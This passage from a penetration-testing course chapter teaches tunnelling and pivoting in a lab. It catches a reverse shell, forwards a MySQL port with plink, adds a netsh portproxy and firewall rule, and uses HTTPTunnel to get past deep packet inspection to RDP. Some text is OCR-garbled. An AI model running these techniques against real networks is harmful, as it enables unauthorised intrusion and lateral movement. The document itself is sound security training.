- 5. Perform an nmap SYN scan through the tunnel. Does it work? Are the results accurate?



## 20.3 PLINK.exe

Up to this point, all the port forwarding and tunneling methods we've used have centered around tools typically found on \*NIX systems. Next, let's investigate how we can perform port forwarding and tunneling on Windows-based operating systems.

To demonstrate this, assume that we have gained access to a Windows 10 machine during our assessment through a vulnerability in the Sync Breeze software and have obtained a SYSTEMlevel reverse shell.

```
kali@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 49937 
Microsoft Windows [Version 10.0.16299.309] 
(c) 2017 Microsoft Corporation. All rights reserved.
```
C:\Windows\system32>

*Listing 643 - Receiving a reverse shell from the Windows 10 machine* 

During the enumeration and information gathering process, we discover a MySQL service running on TCP port 3306.

```
C:\Windows\system32>netstat -anpb TCP
netstat -anpb TCP 
Active Connections
```


*Listing 644 - Identifying the MYSQL service running on port 3306* 

We would like to scan this database or interact with the service. However, because of the firewall, **|**we cannot directly interact with this service from our Kali machine.

We will transfer **plink.exe**,<sup>594</sup> a Windows-based command line SSH client (part of the PuTTY project) to the target to overcome this limitation. The program syntax is similar to the UNIX-based ssh client:

```
C:\Tools\port_redirection_and_tunneling> plink.exe
plink.exe 
Plink: command-line connection utility 
Release 0.70 
Usage: plink [options] [user@]host [command]
```
<sup>594</sup> (Simon Tatham, 2002), http://the.earth.li/~sgtatham/putty/0.53b/htmldoc/Chapter7.html



```
("host" can also be a PuTTY saved session name) 
Options: 
 -V print version information and exit 
 -pgpfp print PGP key fingerprints and exit 
 -v show verbose messages 
 -load sessname Load settings from saved session 
 -ssh -telnet -rlogin -raw -serial 
           force use of a particular protocol 
 -P port connect to specified port 
 -l user connect with specified username 
 -batch disable all interactive prompts 
 -proxycmd command 
           use 'command' as local proxy 
 -sercfg configuration-string (e.g. 19200,8,n,1,X) 
           Specify the serial configuration (serial only) 
The following options only apply to SSH connections: 
 -pw passw login with specified password 
 -D [listen-IP:]listen-port
           Dynamic SOCKS-based port forwarding
 -L [listen-IP:]listen-port:host:port
           Forward local port to remote address
 -R [listen-IP:]listen-port:host:port
           Forward remote port to local address
 -X -x enable / disable X11 forwarding 
 -A -a enable / disable agent forwarding 
 -t -T enable / disable pty allocation 
...
```
*Listing 645 - The plink.exe help menu* 

We can use **plink.exe** to connect via SSH (**-ssh**) to our Kali machine (**10.11.0.4**) as the kali user (**-l kali**) with a password of "ilak" (**-pw ilak**) to create a remote port forward (**-R**) of port 1234 (**10.11.0.4:1234**) to the MySQL port on the Windows target (**127.0.0.1:3306**) with the following command:

```
C:\Tools\port_redirection_and_tunneling> plink.exe -ssh -l kali -pw ilak -R
10.11.0.4:1234:127.0.0.1:3306 10.11.0.4
```
*Listing 646 - Attempting to set up remote port forwarding on an unknown host* 

The first time plink connects to a host, it will attempt to cache the host key in the registry. If we run the command through an **rdesktop** connection to the Windows client, we can see this **|**interactive step:





*Figure 6: Interaction required by PLINK when dealing with unknown hosts* 

However, since this will most likely not work with the interactivity level we have in a typical reverse shell, we should pipe the answer to the prompt with the **cmd.exe /c echo y** command. From our reverse shell, then, this command will successfully establish the remote port forward without any interaction:

C:\Tools\port\_redirection\_and\_tunneling> **cmd.exe /c echo y | plink.exe -ssh -l kali pw ilak -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4** cmd.exe /c echo y | plink.exe -ssh -l root -pw toor -R 10.11.0.4:1234:127.0.0.1:3306 10.11.0.4

The programs included with the Kali GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

```
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent 
permitted by applicable law. 
kali@kali:~$
```
*Listing 647 - Establishing a remote tunnel using plink.exe without requiring interaction*  **|**

Now that our tunnel is active, we can attempt to launch an Nmap scan of the target's MySQL port via our localhost port forward on TCP port 1234:

kali@kali:~\$ **sudo nmap -sS -sV 127.0.0.1 -p 1234**

Starting Nmap 7.60 ( https://nmap.org ) at 2019-04-20 05:00 EEST Nmap scan report for localhost (127.0.0.1) Host is up (0.00026s latency).

```
PORT STATE SERVICE VERSION 
1234/tcp open mysql MySQL 5.5.5-10.1.31-MariaDB
```
Nmap done: 1 IP address (1 host up) scanned in 0.93 seconds

*Listing 648 - Launching nmap to scan the MySQL service through a tunnel*


The setup seems to be working. We have successfully scanned the Windows 10 machine's SQL service through a remote port forward on our Kali attack machine.

### *20.3.1.1 Exercises*

- 1. Obtain a reverse shell on your Windows lab client through the Sync Breeze vulnerability.
- 2. Use plink.exe to establish a remote port forward to the MySQL service on your Windows 10 client.
- 3. Scan the MySQL port via the remote port forward.

# 20.4 NETSH

For this section we will consider the following scenario:

During an assessment, we have compromised a Windows 10 target through a remote vulnerability and were able to successfully elevate our privileges to SYSTEM. After enumerating the compromised machine, we discover that in addition to being connected to the current network (10.11.0.x), it has an additional network interface that seems to be connected to a different network (192.168.1.x). In this internal subnet, we identify a Windows Server 2016 machine (192.168.1.110) that has TCP port 445 open.

To continue the scenario, we can now look for ways to pivot inside the victim network from the SYSTEM-level shell on the Windows 10 machine. Because of our privilege level, we do not have to deal with User Account Control (UAC), which means we can use the *netsh<sup>595</sup>* utility (installed by default on every modern version of Windows) for port forwarding and pivoting.

However, for this to work, the Windows system must have the *IP Helper* service running and *IPv6* support must be enabled for the interface we want to use. Fortunately, both are on and enabled by default on Windows operating systems.

We can check that the *IP Helper* service is running from the Windows *Services* program to confirm this:

| Services (Local)                                                                                                    |                                                              |                                         |               |                     |                        |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------------------------|---------------|---------------------|------------------------|
| <b>IP Helper</b>                                                                                                    | ∧<br>Name                                                    | <b>Description</b>                      | <b>Status</b> | <b>Startup Type</b> | Log On As              |
|                                                                                                    | <b>SAIP Helper</b>                                           | Provides tunnel connectivity  Running   |               | Automatic           | Local System           |
| <b>Description:</b><br>Provides tunnel connectivity using                                                                                                    | <b>Co.</b> IPsec Policy Agent                                | Internet Protocol security (IPs Running |               | Manual (Trigger     | <b>Network Service</b> |
| IPv6 transition technologies (6to4,<br>ISATAP, Port Proxy, and Teredo), and<br>IP-HTTPS. If this service is stopped,<br>the computer will not have the<br>enhanced connectivity benefits that<br>these technologies offer. | KtmRm for Distributed Tran Coordinates transactions bet      |                                         |               | Manual (Trigger     | <b>Network Service</b> |
|                                                                                                    | Collective Layer Topology Discov Creates a Network Map, cons |                                         |               | Manual              | <b>Local Service</b>   |
|                                                                                                    | <b>C. Local Session Manager</b>                              | Core Windows Service that m Running     |               | Automatic           | Local System           |
|                                                                                                    | Microsoft (R) Diagnostics H Diagnostics Hub Standard Co      |                                         |               | Manual              | Local System           |
|                                                                                                    | Microsoft Account Sign-in  Enables user sign-in through      |                                         |               | Manual (Trigger     | <b>Local System</b>    |

*Figure 7: IP Helper service running* 

We can confirm *IPv6* support in the network interface's settings:

<sup>595</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/windows-server/networking/technologies/netsh/netsh-contexts



|   | □ ■ QoS Packet Scheduler                                      |  |
|---|---------------------------------------------------------------|--|
|   | L Link-Layer Topology Discovery Responder                     |  |
|   | □ → Internet Protocol Version 4 (TCP/IPv4)                    |  |
|   | Link-Layer Topology Discovery Mapper I/O Driver ـــد [12] ــف |  |
|   | Microsoft Network Adapter Multiplexor Protocol                |  |
| M | Microsoft LLDP Protocol Driver                                |  |
| 罓 | Internet Protocol Version 6 (TCP/IPv6)                        |  |
| € |                                                               |  |

*Figure 8: IPv6 support enabled* 

Similar to the SSH local port forwarding example, we will attempt to redirect traffic destined for the compromised Windows 10 machine on TCP port 4455 to the Windows Server 2016 machine on port 445.

In this example, we will use the netsh (**interface**) context to **add** an IPv4-to-IPv4 (**v4tov4**) proxy (**portproxy**) listening on 10.11.0.22 (**listenaddress=10.11.0.22**), port 4455 (**listenport=4455**) that will forward to the Windows 2016 (**connectaddress=192.168.1.110**) on port 445 (**connectport=445**):

C:\Windows\system32> **netsh interface portproxy add v4tov4 listenport=4455 listenaddress=10.11.0.22 connectport=445 connectaddress=192.168.1.110** *Listing 649 - Local port forwarding using netsh* 

Using **netstat**, we can confirm that port 4455 is listening on the compromised Windows host:



*Listing 650 - Checking if the port is bound after the forward has been made with netsh* 

By default, the Windows Firewall will disallow inbound connections on TCP port 4455, which will prevent us from interacting with our tunnel. Given that we are running with SYSTEM privileges, we can easily remedy this by adding a firewall rule to allow inbound connections on that port.

These **netsh** options are self-explanatory, but note that we allow (**action=allow**) specific inbound (**dir=in**) connections and leverage the firewall (**advfirewall**) context of netsh.

C:\Windows\system32> **netsh advfirewall firewall add rule name="forward\_port\_rule" protocol=TCP dir=in localip=10.11.0.22 localport=4455 action=allow |**Ok.

*Listing 651 - Using netsh to allow inbound traffic on TCP port 4455* 

As a final step, we can try to connect to our compromised Windows machine on port 4455 using **smbclient**. If everything has gone according to plan, the traffic should be redirected and the available network shares on the internal Windows Server 2016 machine should be returned.

As with our earlier scenario, Samba needs to be configured with a minimum SMB version of SMBv2. This is superfluous but we will include the commands here for completeness:

kali@kali:~\$ **sudo nano /etc/samba/smb.conf'**

kali@kali:~\$ **cat /etc/samba/smb.conf**

...

Please note that you also need to set appropriate Unix permissions



# to the drivers directory for these users to have write rights in it write list =  $root$ , @lpadmin

#### **min protocol = SMB2**

kali@kali:~\$ **sudo /etc/init.d/smbd restart** [ ok ] Restarting smbd (via systemctl): smbd.service.

kali@kali:~\$ **smbclient -L 10.11.0.22 --port=4455 --user=Administrator** Unable to initialize messaging context Enter WORKGROUP\Administrator's password:



**do\_connect: Connection to 10.11.0.22 failed (Error NT\_STATUS\_IO\_TIMEOUT) Failed to connect with SMB1 -- no workgroup available**

*Listing 652 - Listing network shares on the Windows Server 2016 machine through local port forwarding using NETSH* 

We successfully listed the shares, but **smbclient** generated an error. This timeout issue is generally caused by a port forwarding error, but let's test this and determine if we can interact with the shares.

```
Soft that the point of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of the Minder of th
kali@kali:~$ sudo mkdir /mnt/win10_share
kali@kali:~$ sudo mount -t cifs -o port=4455 //10.11.0.22/Data -o
username=Administrator,password=Qwerty09! /mnt/win10_share
kali@kali:~$ ls -l /mnt/win10_share/
total 1 
-rwxr-xr-x 1 root root 7 Apr 17 2019 data.txt 
kali@kali:~$ cat /mnt/win10_share/data.txt
data 
                                                |
```
*Listing 653 - Mounting the remote share available on the Windows 2016 Server machine through a port forward* 

As demonstrated by the above commands, this error prohibits us from listing workgroups but it does not impact our ability to mount the share. The port forwarding was successful.

### *20.4.1.1 Exercise*

- 1. Obtain a reverse shell on your Windows lab client through the Sync Breeze vulnerability.
- 2. Using the SYSTEM shell, attempt to replicate the port forwarding example using netsh.



# 20.5 HTTPTunnel-ing Through Deep Packet Inspection

So far, we have traversed firewalls based on port filters and stateful inspection. However, certain deep packet content inspection devices may only allow specific protocols. If, for example, the SSH protocol is not allowed, all the tunnels that relied on this protocol would fail.

To demonstrate this, we will consider a new scenario. Similar to our \*NIX scenarios, let's assume we have compromised a Linux server through a vulnerability, elevated our privileges to root, and have gained access to the passwords for both the root and student users on the machine.

Even though our compromised Linux server does not actually have deep packet inspection implemented, for the purposes of this section we will assume that a deep packet content inspection feature has been implemented that only allows the HTTP protocol. Unlike the previous scenarios, an SSH-based tunnel will not work here.

In addition, the firewall in this scenario only allows ports 80, 443, and 1234 inbound and outbound. Port 80 and 443 are allowed because this machine is a web server, but 1234 was obviously an oversight since it does not currently map to any listening port in the internal network.

In order to simulate this scenario, we will run the **http\_tunneling.sh** script on our dedicated Linux client:

```
EPT<br>tate ESTABLISHED,RELATE<br>ht 80 -m state --state<br>hrt 443 -m state --state
root@debian:~# cat /root/port_forwarding_and_tunneling/http_tunneling.sh
#!/bin/bash 
# Clear iptables rules 
iptables -P INPUT ACCEPT 
iptables -P FORWARD ACCEPT 
iptables -P OUTPUT ACCEPT 
iptables -F 
iptables -X 
# SSH Scenario 
iptables -F 
iptables -P INPUT DROP 
iptables -P FORWARD DROP 
iptables -A INPUT -i lo -j ACCEPT 
iptables -A INPUT -m state --state ESTABLISHED,RELATED -j ACCEPT 
iptables -A INPUT -p tcp --dport 80 -m state --state NEW -j ACCEPT 
|iptables -A INPUT -p tcp --dport 443 -m state --state NEW -j ACCEPT 
iptables -A INPUT -p tcp --dport 1234 -m state --state NEW -j ACCEPT 
iptables -A INPUT -i lo -j ACCEPT 
root@debian:~# /root/port_forwarding_and_tunneling/http_tunneling.sh
                            Listing 654 - Content of the http_tunneling.sh script
```
In this case, our goal is to initiate a remote desktop connection from our Kali Linux machine to the Windows Server 2016 through the compromised Linux server using only the HTTP protocol.



We will rely on HTTPTunnel<sup>596</sup> to encapsulate our traffic within HTTP requests, creating an "HTTP tunnel". HTTPTunnel uses a client/server model and we'll need to first install the tool and then run both a client and a server.

*The stunnel597 tool is similar to HTTPTunnel598 and can be used in similar ways. It is a multiplatform GNU/GPL-licensed proxy that encrypts arbitrary TCP connections with SSL/TLS.* 

We can install HTTPtunnel from the Kali Linux repositories as follows:

```
kali@kali:~$ apt-cache search httptunnel
httptunnel - Tunnels a data stream in HTTP requests 
kali@kali:~$ sudo apt install httptunnel
...
```
*Listing 655 - Installing HTTPTunnel from the Kali Linux repositories* 

Before diving in, we will describe the traffic flow we are trying to achieve.

First, remember that we have a shell on the internal Linux server. This shell is HTTP-based (which is the only protocol allowed through the firewall) and we are connected to it via TCP port 443 (the vulnerable service port).

We will create a local port forward on this machine bound to port 8888, which will forward all connections to the Windows Server on port 3389, the Remote Desktop port. Note that this port forward is unaffected by the HTTP protocol restriction since both machines are on the same network and the traffic does not traverse the deep packet inspection device. However, the protocol restriction will create a problem for us when we attempt to connect a tunnel from the Linux server to our Internet-based Kali Linux machine. This is where our SSH-based tunnel will be blocked because of the disallowed protocol.

To solve this, we will create an HTTP-based tunnel (a permitted protocol) between the machines using HTTPTunnel. The "input" of this HTTP tunnel will be on our Kali Linux machine (localhost port 8080) and the tunnel will "output" to the compromised Linux machine on listening port 1234 (across the firewall). Here the HTTP requests will be decapsulated, and the traffic will be handed **|**off to the listening port 8888 (still on the compromised Linux server) which, thanks to our SSHbased local forward, is redirected to our Windows target's Remote Desktop port.

When this is set up, we will initiate a Remote Desktop session to our Kali Linux machine's localhost port 8080. The request will be HTTP-encapsulated, sent across the HTTPTunnel as HTTP traffic to port 1234 on the Linux server, decapsulated, and finally sent to our Windows target's remote desktop port.

<sup>596</sup> (Sebastian Weber, 2010), http://http-tunnel.sourceforge.net/

<sup>597</sup> (Stunnel, 2019), https://www.stunnel.org/

<sup>598</sup> (Sebastian Weber, 2010), http://http-tunnel.sourceforge.net/



Take a moment to understand this admittedly complex traffic flow before proceeding. Port forwarding with encapsulation can be complicated because we have to consider firewall rules, protocol limitations, and both inbound and outbound port allocations. It often helps to pause and write a map or flow chart like the one shown in Figure 9 below before executing the actual commands. This process is complicated enough without attempting to figure out both logic flow and syntax simultaneously.



*Figure 9: HTTP encapsulation* 

To begin building our tunnel, we will create a local SSH-based port forward between our compromised Linux machine and the Windows remote desktop target. Remember, protocol does not matter here (SSH is allowed) as this traffic is unaffected by deep packet inspection on the internal network.

To do this, we will create a local forward (**-L**) from this machine (**127.0.0.1**) and will log in as **student**, using the new password we created post-exploitation. We will forward all requests on port 8888 (**0.0.0.0:8888**) to the Windows Server's remote desktop port (**192.168.1.110:3389**): **|**

```
www-data@debian:/$ ssh -L 0.0.0.0:8888:192.168.1.110:3389 student@127.0.0.1
ssh -L 0.0.0.0:8888:192.168.1.110:3389 student@127.0.0.1 
Could not create directory '/var/www/.ssh'. 
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established. 
ECDSA key fingerprint is SHA256:RdJnCwlCxEG+c6nShI13N6oykXAbDJkRma3cLtknmJU. 
Are you sure you want to continue connecting (yes/no)? yes
yes 
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts). 
student@127.0.0.1's password: lab
... 
student@debian:~$ ss -antp | grep "8888"
```






*Listing 656 - Forwarding TCP port 8888 on our compromised Linux machine to TCP port 3389 on the Windows Server 2016 system* 

Next, we must create an HTTPTunnel out to our Kali Linux machine in order to slip our traffic past the HTTP-only protocol restriction. As mentioned above, HTTPTunnel uses both a client (*htc*) and a server (*hts*).

We will set up the server (**hts**), which will listen on localhost port **1234**, decapsulate the traffic from the incoming HTTP stream, and redirect it to localhost port 8888 (**--forward-port localhost:8888**) which, thanks to the previous command, is redirected to the Windows target's remote desktop port:

```
student@debian:~$ hts --forward-port localhost:8888 1234
hts --forward-port localhost:8888 1234 
student@debian:~$ ps aux | grep hts
ps aux | grep hts 
student 12080 0.0 0.0 2420 68 ? Ss 07:49 0:00 hts --forward-port 
localhost:8888 1234
student 12084 0.0 0.0 4728 836 pts/4 S+ 07:49 0:00 grep hts 
student@debian:~$ ss -antp | grep "1234"
ss -antp | grep "1234" 
LISTEN 0 1 *:1234 *:* users:(("hts",pid=12080,fd=4))
```
The **ps** and **ss** commands show that the HTTPTunnel server is up and running.

Next, we need an HTTPTunnel client that will take our remote desktop traffic, encapsulate it into an HTTP stream, and send it to the listening HTTPTunnel server. This (**htc**) command will listen on localhost port 8080 (**--forward-port 8080**), HTTP-encapsulate the traffic, and forward it across the firewall to our listening HTTPTunnel server on port 1234 (**10.11.0.128:1234**):

```
kali@kali:~$ htc --forward-port 8080 10.11.0.128:1234
kali@kali:~$ ps aux | grep htc
kali 10051 0.0 0.0 6536 92 ? Ss 03:33 0:00 htc --forward-port 
8080 10.11.0.128:1234 
kali 10053 0.0 0.0 12980 1056 pts/0 S+ 03:33 0:00 grep htc 
kali@kali:~$ ss -antp | grep "8080"
LISTEN 0 0 0.0.0.0:8080 0.0.0.0:* users:(("htc",pid=2692,fd=4))
                          |
```
*Listing 658 - Setting up the client component of HTTPTunnel* 

Again, the **ps** and **ss** commands show that the HTTPTunnel client is up and running.

Now, all traffic sent to TCP port 8080 on our Kali Linux machine will be redirected into our HTTPTunnel (where it is HTTP-encapsulated, sent across the firewall to the compromised Linux server and decapsulated) and redirected again to the Windows Server's remote desktop service.

*Listing 657 - Setting up the server component of HTTPTunnel* 



We can validate that this is working by starting Wireshark to sniff the traffic, and verify it is being HTTP-encapsulated, before initiating a remote desktop connection against our Kali Linux machine's listening port 8080:



*Figure 10: RDP login on the Windows Server 2016 machine through the HTTP tunnel* 

Excellent! The remote desktop connection was successful.

**|**

Inspecting the traffic in Wireshark, we confirm that it is indeed HTTP-encapsulated, and would have bypassed the deep packet content inspection device.



| Capture Analyze Statistics Telephony Wireless Tools Help<br>File<br>Edit View Go<br>GET /index.html?crap=1573725761 HTTP/1.1<br>Host: 10.11.0.128:1234<br>$\Theta$ $\Theta$<br>Connection: close   |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Itcp.stream eq 3<br>HTTP/1.1 200 OK                                                                                                    |
| Content-Length: 102400<br>Time<br>Source<br><b>Destination</b><br>Protocol Length<br>No.<br>Info                                                                                                   |
| Connection: close<br>115 15, 200184  10, 11, 0, 4<br>10.11.0.128<br><b>TCP</b><br>74 5489<br>Pragma: no-cache                                                                                      |
| Cache-Control: no-cache, no-store, must-revalidate<br>125 15.200608  10.11.0.128<br>10.11.0.4<br>74 1234<br><b>TCP</b>                                                                             |
| Expires: 0<br>66 5489<br>126 15.200631  10.11.0.4<br>10.11.0.128<br><b>TCP</b><br>Content-Type: text/html                                                                                          |
| <b>TCP</b><br>128 15.200727  10.11.0.4<br>10.11.0.128<br>108 5489                                                                                                    |
| 10.11.0.4<br><b>TCP</b><br>130 15.201237. 10.11.0.128<br>66 1234<br>4to0].&AB.T.]oZs7.y.a.~I.u!dJ                                                                                                  |
